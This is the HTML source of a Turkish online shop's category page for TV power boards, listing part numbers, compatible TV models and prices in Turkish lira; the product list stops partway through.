

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tvyedekparcalar.com/power-board
body_size: 6514
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="tr" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="tr" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="tr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>POWER-BOARD</title>
<base href="https://www.tvyedekparcalar.com/" />
<meta name="description" content="POWER-BOARD" />
<meta name="keywords" content="POWER-BOARD" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?version=1" rel="stylesheet">
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://www.tvyedekparcalar.com/power-board" rel="canonical" />
<link href="https://www.tvyedekparcalar.com/power-board?page=2" rel="next" />
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-108085304-1', 'auto');
  ga('send', 'pageview');
</script>
 <style>
   #top-links .list-inline{
	   display:none;
   }
   a.thumbnail {
    border: none!important;
}
  </style>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59db7c8d4854b82732ff47b5/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta name="yandex-verification" content="cc1d71a0ad9f6760" />

</head>
<body>
<nav id="top">
  <div class="container"><div class="pull-left">
  <form action="https://www.tvyedekparcalar.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
    <div class="btn-group">
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">                   <strong>TL</strong>                    <span class="hidden-xs hidden-sm hidden-md">Para Birimi</span>&nbsp;<i class="fa fa-caret-down"></i></button>
      <ul class="dropdown-menu">
                        <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button>
        </li>
                                <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="TRY">TL Türk Lirası</button>
        </li>
                                <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button>
        </li>
                      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.tvyedekparcalar.com/power-board" />
  </form>
</div>
 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.tvyedekparcalar.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">0535 384 05 73</span></li>
        <li class="dropdown"><a href="https://www.tvyedekparcalar.com/index.php?route=account/account" title="Hesabım" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Hesabım</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.tvyedekparcalar.com/index.php?route=account/register">Kayıt Ol</a></li>
            <li><a href="https://www.tvyedekparcalar.com/index.php?route=account/login">Oturum Aç</a></li>
                      </ul>
        </li>
        <li><a href="https://www.tvyedekparcalar.com/index.php?route=account/wishlist" id="wishlist-total" title="A. Listem (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">A. Listem (0)</span></a></li>
        <li><a href="https://www.tvyedekparcalar.com/index.php?route=checkout/cart" title="Sepetim"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepetim</span></a></li>
        <li><a href="https://www.tvyedekparcalar.com/index.php?route=checkout/checkout" title="Kasaya Git"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Kasaya Git</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="https://www.tvyedekparcalar.com/index.php?route=common/home"><img src="https://www.tvyedekparcalar.com/image/catalog/tvparcalar.png" title="Televizyon Yedek Parçalar | TV Yedek Parça Merkezi" alt="Televizyon Yedek Parçalar | TV Yedek Parça Merkezi" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Ne aramıştınız?" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><a target="_blank" href="https://api.whatsapp.com/send?phone=905353840573"><img src="http://www.tvyedekparcalar.com/image/whatsapp.png"/></a></div>
    </div>
  </div>
</header>
<div class="menubar">
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Kategoriler</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li><a href="https://www.tvyedekparcalar.com/-led-tv--masa-ustu--ayaklari"> LED, TV , MASA ,ÜSTÜ , AYAKLARI</a></li>
                                <li><a href="https://www.tvyedekparcalar.com/Inverter-Board">Inverter Board</a></li>
                                <li><a href="https://www.tvyedekparcalar.com/LED-TV-PANEL-LEDLERI">LED-TV-PANEL-LEDLERİ</a></li>
                                <li><a href="https://www.tvyedekparcalar.com/TCON-BOARD">LOGİC-BOARD -T-CON-BOARD</a></li>
                                <li><a href="https://www.tvyedekparcalar.com/main-board">MAİN-BOARD</a></li>
                                <li><a href="https://www.tvyedekparcalar.com/power-board">POWER-BOARD</a></li>
                      </ul>
    </div>
  </nav>
</div>
</div>
 

<div id="product-category" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.tvyedekparcalar.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.tvyedekparcalar.com/power-board">POWER-BOARD</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="https://www.tvyedekparcalar.com/-led-tv--masa-ustu--ayaklari" class="list-group-item"> LED, TV , MASA ,ÜSTÜ , AYAKLARI (251)</a>
       <a href="https://www.tvyedekparcalar.com/DİĞER-TV-PARÇALARI" class="list-group-item">DİĞER TV PARÇALARI (75)</a>
       <a href="https://www.tvyedekparcalar.com/Inverter-Board" class="list-group-item">Inverter Board (71)</a>
       <a href="https://www.tvyedekparcalar.com/kumanda-cesitleri" class="list-group-item">KUMANDA-CESİTLERİ (1)</a>
       <a href="https://www.tvyedekparcalar.com/lsd-led-tv-yedek-parcaları" class="list-group-item">LCD-LED-TV-YEDEK-PARCALARI (46)</a>
       <a href="https://www.tvyedekparcalar.com/LED-DRİVER" class="list-group-item">LED-DRİVER (23)</a>
       <a href="https://www.tvyedekparcalar.com/LED-TV-PANEL-LEDLERI" class="list-group-item">LED-TV-PANEL-LEDLERİ (691)</a>
       <a href="https://www.tvyedekparcalar.com/TCON-BOARD" class="list-group-item">LOGİC-BOARD -T-CON-BOARD (429)</a>
       <a href="https://www.tvyedekparcalar.com/main-board" class="list-group-item">MAİN-BOARD (1437)</a>
       <a href="https://www.tvyedekparcalar.com/index.php?route=product/category&amp;path=76" class="list-group-item">PCB BOARD (6)</a>
       
  <a href="https://www.tvyedekparcalar.com/power-board" class="list-group-item active">POWER-BOARD (809)</a> 
      </div>

  </aside>

                <div id="content" class="col-sm-9">
      <h2>POWER-BOARD</h2>
            <div class="row">                 <div class="col-sm-10"><p>POWER BOARD<br></p></div>
        </div>
      <hr>
                        <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Liste"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Tablo"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group"><a href="https://www.tvyedekparcalar.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Ürün Karşılaştır (0)</a></div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sırala:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
              
              
              
                                          
              
              
              <option value="https://www.tvyedekparcalar.com/power-board?sort=p.sort_order&amp;order=ASC" selected="selected">Varsayılan</option>
              
              
              
                                                        
              
              
              <option value="https://www.tvyedekparcalar.com/power-board?sort=pd.name&amp;order=ASC">Ürün Adı (A - Z)</option>
              
              
              
                                                        
              
              
              <option value="https://www.tvyedekparcalar.com/power-board?sort=pd.name&amp;order=DESC">Ürün Adı (Z - A)</option>
              
              
              
                                                        
              
              
              <option value="https://www.tvyedekparcalar.com/power-board?sort=p.price&amp;order=ASC">Ucuzdan &gt; Pahalıya</option>
              
              
              
                                                        
              
              
              <option value="https://www.tvyedekparcalar.com/power-board?sort=p.price&amp;order=DESC">Pahalıdan &gt; Ucuza</option>
              
              
              
                                                        
              
              
              <option value="https://www.tvyedekparcalar.com/power-board?sort=rating&amp;order=DESC">Yüksek Oylama</option>
              
              
              
                                                        
              
              
              <option value="https://www.tvyedekparcalar.com/power-board?sort=rating&amp;order=ASC">Düşük Oylama</option>
              
              
              
                                                        
              
              
              <option value="https://www.tvyedekparcalar.com/power-board?sort=p.model&amp;order=ASC">Ürün Kodu (A - Z)</option>
              
              
              
                                                        
              
              
              <option value="https://www.tvyedekparcalar.com/power-board?sort=p.model&amp;order=DESC">Ürün Kodu (Z - A)</option>
              
              
              
                                        
            
            
            </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Göster:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
              
              
              
                                          
              
              
              <option value="https://www.tvyedekparcalar.com/power-board?limit=15" selected="selected">15</option>
              
              
              
                                                        
              
              
              <option value="https://www.tvyedekparcalar.com/power-board?limit=25">25</option>
              
              
              
                                                        
              
              
              <option value="https://www.tvyedekparcalar.com/power-board?limit=50">50</option>
              
              
              
                                                        
              
              
              <option value="https://www.tvyedekparcalar.com/power-board?limit=75">75</option>
              
              
              
                                                        
              
              
              <option value="https://www.tvyedekparcalar.com/power-board?limit=100">100</option>
              
              
              
                                        
            
            
            </select>
          </div>
        </div>
      </div>
      <div class="row">         <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.tvyedekparcalar.com/power-board/--bn44-00167a--samsung-le40r81bdx--samsung-le40m87bdx-besleme-power-board-.html"><img src="https://www.tvyedekparcalar.com/image/cache/catalog/SAMSUNG%20MAİN/sam-4615-228x228.jpg" alt="  BN44-00167A , Samsung LE40R81BDX , Samsung LE40M87BDX, Besleme Power Board " title="  BN44-00167A , Samsung LE40R81BDX , Samsung LE40M87BDX, Besleme Power Board " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.tvyedekparcalar.com/power-board/--bn44-00167a--samsung-le40r81bdx--samsung-le40m87bdx-besleme-power-board-.html">  BN44-00167A , Samsung LE40R81BDX , Samsung LE40M87BDX, Besleme Power Board </a></h4>
                <p>&nbsp; BN44-00167A , Samsung LE40R81BDX , Samsung LE40M87BDX, Besleme Power Board&nbsp;..</p>
                                <p class="price">                   250,00TL
                                     <span class="price-tax">Vergiler Hariç: 250,00TL</span>  </p>
                                 </div>
              <div class="button-group">
                <button type="button" style="display:none;" onclick="cart.add('4025', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ürünü İncele</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('4025');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('4025');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.tvyedekparcalar.com/power-board/1-884-886-11--APS-2881-CH-BESLEME-POWER-BOARD"><img src="https://www.tvyedekparcalar.com/image/cache/catalog/SONY/SONY-3263-228x228.jpeg" alt=" 1-884-886-11,  APS-2881 (CH), BESLEME, POWER BOARD" title=" 1-884-886-11,  APS-2881 (CH), BESLEME, POWER BOARD" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.tvyedekparcalar.com/power-board/1-884-886-11--APS-2881-CH-BESLEME-POWER-BOARD"> 1-884-886-11,  APS-2881 (CH), BESLEME, POWER BOARD</a></h4>
                <p>&nbsp;1-884-886-11,&nbsp; APS-2881 (CH), BESLEME, POWER BOARD..</p>
                                <p class="price">                   0,00TL
                                     <span class="price-tax">Vergiler Hariç: 0,00TL</span>  </p>
                                 </div>
              <div class="button-group">
                <button type="button" style="display:none;" onclick="cart.add('3353', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ürünü İncele</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('3353');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('3353');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.tvyedekparcalar.com/power-board/-715g7312-p01-000-002s-pltvfw481gam8-philips-55pus650112-besleme-kart-power-board.html"><img src="https://www.tvyedekparcalar.com/image/cache/catalog/PHL-5034-228x228.jpg" alt=" 715G7312-P01-000-002S, PLTVFW481GAM8, PHILIPS 55PUS6501/12 Besleme Kartı, Power Board" title=" 715G7312-P01-000-002S, PLTVFW481GAM8, PHILIPS 55PUS6501/12 Besleme Kartı, Power Board" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.tvyedekparcalar.com/power-board/-715g7312-p01-000-002s-pltvfw481gam8-philips-55pus650112-besleme-kart-power-board.html"> 715G7312-P01-000-002S, PLTVFW481GAM8, PHILIPS 55PUS6501/12 Besleme Kartı, Power Board</a></h4>
                <p>&nbsp;715G7312-P01-000-002S, PLTVFW481GAM8, PHILIPS 55PUS6501/12 Besleme Kartı, Power Boardgüncel fi..</p>
                                <p class="price">                   2.500,00TL
                                     <span class="price-tax">Vergiler Hariç: 2.500,00TL</span>  </p>
                                 </div>
              <div class="button-group">
                <button type="button" style="display:none;" onclick="cart.add('4232', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ürünü İncele</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('4232');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('4232');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.tvyedekparcalar.com/power-board/BN44-00807A-Samsung-Power-Board-Besleme-Kart-UE48JU6470U-BN44-00807A-Samsung-Power-Board"><img src="https://www.tvyedekparcalar.com/image/cache/catalog/SAMSUNG-POWER/SAM-1548-228x228.jpg" alt=" BN44-00807A, Samsung, Power Board, Besleme Kart, UE48JU6470U BN44-00807A, Samsung, Power Board" title=" BN44-00807A, Samsung, Power Board, Besleme Kart, UE48JU6470U BN44-00807A, Samsung, Power Board" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.tvyedekparcalar.com/power-board/BN44-00807A-Samsung-Power-Board-Besleme-Kart-UE48JU6470U-BN44-00807A-Samsung-Power-Board"> BN44-00807A, Samsung, Power Board, Besleme Kart, UE48JU6470U BN44-00807A, Samsung, Power Board</a></h4>
                <p>&nbsp;BN44-00807A, Samsung, Power Board, Besleme Kart, UE48JU6470U BN44-00807A, Samsung, Power Board..</p>
                                <p class="price">                   850,00TL
                                     <span class="price-tax">Vergiler Hariç: 850,00TL</span>  </p>
                                 </div>
              <div class="button-group">
                <button type="button" style="display:none;" onclick="cart.add('1422', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ürünü İncele</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('1422');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('1422');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.tvyedekparcalar.com/power-board/EAX637290017--EAY62171601"><img src="https://www.tvyedekparcalar.com/image/cache/catalog/LG%20POWER%20/LG-775-228x228.jpg" alt=" EAX63729001/7 , EAY62171601 , LGP4247-11SPL , LG , 42LW4500 , 42LW5590 , LC420EUF SD PX , " title=" EAX63729001/7 , EAY62171601 , LGP4247-11SPL , LG , 42LW4500 , 42LW5590 , LC420EUF SD PX , " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.tvyedekparcalar.com/power-board/EAX637290017--EAY62171601"> EAX63729001/7 , EAY62171601 , LGP4247-11SPL , LG , 42LW4500 , 42LW5590 , LC420EUF SD PX , </a></h4>
                <p>ower BoardÜrün TanımıBesleme KartıPSUÜrün NumarasıEAY62171601&nbsp;&nbsp;EAX63729001/7LGP4247-11SPL&..</p>
                                <p class="price">                   0,00TL
                                     <span class="price-tax">Vergiler Hariç: 0,00TL</span>  </p>
                                 </div>
              <div class="button-group">
                <button type="button" style="display:none;" onclick="cart.add('440', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ürünü İncele</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('440');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('440');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.tvyedekparcalar.com/power-board/EAX649057012.6--EAY62810901"><img src="https://www.tvyedekparcalar.com/image/cache/catalog/LG%20POWER%20/LG-321-228x228.jpg" alt=" EAX64905701(2.6) , EAY62810901 , LGP4247-13LPB , 3PAGC10125A-R , PLDF-L211A , LG , 42LA660 , POWER BOARD" title=" EAX64905701(2.6) , EAY62810901 , LGP4247-13LPB , 3PAGC10125A-R , PLDF-L211A , LG , 42LA660 , POWER BOARD" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.tvyedekparcalar.com/power-board/EAX649057012.6--EAY62810901"> EAX64905701(2.6) , EAY62810901 , LGP4247-13LPB , 3PAGC10125A-R , PLDF-L211A , LG , 42LA660 , POWER BOARD</a></h4>
                <p>&nbsp;EAX64905701(2.6) , EAY62810901 , LGP4247-13LPB , 3PAGC10125A-R &nbsp;PLDF-L211A , LG , 42LA660..</p>
                                <p class="price">                   250,00TL
                                     <span class="price-tax">Vergiler Hariç: 250,00TL</span>  </p>
                                 </div>
              <div class="button-group">
                <button type="button" style="display:none;" onclick="cart.add('987', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ürünü İncele</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('987');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('987');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.tvyedekparcalar.com/power-board/EAX65423701-2.0--LGP3942-14PL1"><img src="https://www.tvyedekparcalar.com/image/cache/catalog/LG%20POWER%20/LG-1140-228x228.jpg" alt=" EAX65423701 (2.0) , LGP3942-14PL1 , 3PCR00633A , PLDF-L307A , LG , 42LB652V , 42LB582V , POWER BOARD" title=" EAX65423701 (2.0) , LGP3942-14PL1 , 3PCR00633A , PLDF-L307A , LG , 42LB652V , 42LB582V , POWER BOARD" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.tvyedekparcalar.com/power-board/EAX65423701-2.0--LGP3942-14PL1"> EAX65423701 (2.0) , LGP3942-14PL1 , 3PCR00633A , PLDF-L307A , LG , 42LB652V , 42LB582V , POWER BOARD</a></h4>
                <p>LGP3942-14PL1 , EAX65423701 (2.0) , 3PCR00633A , PLDF-L307A , LG , 42LB652V , 42LB582V ,&nbsp;PARCA ..</p>
                                <p class="price">                   0,00TL
                                     <span class="price-tax">Vergiler Hariç: 0,00TL</span>  </p>
                                 </div>
              <div class="button-group">
                <button type="button" style="display:none;" onclick="cart.add('893', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ürünü İncele</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('893');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('893');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.tvyedekparcalar.com/power-board/FSP210-2FS01-FSP215-2FS01-ARCELIK-A55L-8532-4B-BESLEME-POWER-BOARD"><img src="https://www.tvyedekparcalar.com/image/cache/placeholder-228x228.png" alt=" FSP210-2FS01, FSP215-2FS01, ARCELIK A55L 8532 4B, BESLEME, POWER BOARD" title=" FSP210-2FS01, FSP215-2FS01, ARCELIK A55L 8532 4B, BESLEME, POWER BOARD" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.tvyedekparcalar.com/power-board/FSP210-2FS01-FSP215-2FS01-ARCELIK-A55L-8532-4B-BESLEME-POWER-BOARD"> FSP210-2FS01, FSP215-2FS01, ARCELIK A55L 8532 4B, BESLEME, POWER BOARD</a></h4>
                <p>&nbsp;FSP210-2FS01, FSP215-2FS01, ARCELIK A55L 8532 4B, BESLEME, POWER BOARD..</p>
                                <p class="price">                   1.100,00TL
                                     <span class="price-tax">Vergiler Hariç: 1.100,00TL</span>  </p>
                                 </div>
              <div class="button-group">
                <button type="button" style="display:none;" onclick="cart.add('4228', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ürünü İncele</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('4228');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('4228');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.tvyedekparcalar.com/power-board/IPS10-3-26625901-20463178-463180-BESLEME"><img src="https://www.tvyedekparcalar.com/image/cache/catalog/VESTEL%20POVER%20BOARD,/VES-3036-228x228.jpeg" alt=" IPS10-3, 26625901, 20463178, 463180, BESLEME" title=" IPS10-3, 26625901, 20463178, 463180, BESLEME" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.tvyedekparcalar.com/power-board/IPS10-3-26625901-20463178-463180-BESLEME"> IPS10-3, 26625901, 20463178, 463180, BESLEME</a></h4>
                <p>&nbsp;IPS10-3, 26625901, 20463178, 463180, BESLEME..</p>
                                <p class="price">                   236,00TL
                                     <span class="price-tax">Vergiler Hariç: 200,00TL</span>  </p>
                                 </div>
              <div class="button-group">
                <button type="button" style="display:none;" onclick="cart.add('3104', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ürünü İncele</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('3104');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('3104');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.tvyedekparcalar.com/power-board/-lg-49lb620v--besleme-power-board-eax65423801--2.2--lgp474950-14pl2-.html"><img src="https://www.tvyedekparcalar.com/image/cache/catalog/POWER%20BOARD/LG-3217-228x228.jpg" alt=" LG 49LB620V  BESLEME, POWER BOARD, EAX65423801 , (2.2) , LGP474950-14PL2 " title=" LG 49LB620V  BESLEME, POWER BOARD, EAX65423801 , (2.2) , LGP474950-14PL2 " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.tvyedekparcalar.com/power-board/-lg-49lb620v--besleme-power-board-eax65423801--2.2--lgp474950-14pl2-.html"> LG 49LB620V  BESLEME, POWER BOARD, EAX65423801 , (2.2) , LGP474950-14PL2 </a></h4>
                <p>&nbsp;LG 49LB620V&nbsp; BESLEME, POWER BOARD, EAX65423801 , (2.2) , LGP47''49''50''-14PL2&nbsp; LG P..</p>
                                <p class="price">                   400,00TL
                                     <span class="price-tax">Vergiler Hariç: 400,00TL</span>  </p>
                                 </div>
              <div class="button-group">
                <button type="button" style="display:none;" onclick="cart.add('3305', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ürünü İncele</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('3305');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('3305');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
